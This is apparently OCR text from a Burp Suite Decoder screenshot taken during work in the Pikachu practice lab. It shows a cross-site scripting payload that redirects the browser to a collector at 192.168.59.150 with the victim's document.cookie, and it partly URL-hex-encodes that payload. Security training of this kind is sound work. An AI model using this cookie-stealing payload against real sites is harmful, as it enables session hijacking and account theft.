 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.12 - Temporary Project - licensed to DD
Dashboard Target Proxy Intruder Repeater
Sequencer Decoder Comparer Logger Extender Project options User options Learn Passive Scan Client
<script>document.location='http://192.168.59.150/pikachu/pkxss/xcookie/cookie.php?cookie='+document.cookie;</script>
Text Hex ?
Decode as ...
Encode as ...
Plain
URL
HTML
Base64
ASCII hex
Hex
Octal
Binary
Gzip
%3c%73%63%72%69%70%74%3e%64%6f%63%75%6d%65%6e%74%2e%6c%6f%63%61%74%69%6f%6e%3d%27%68%74%74%70%3a%2f%2f%31%39%32%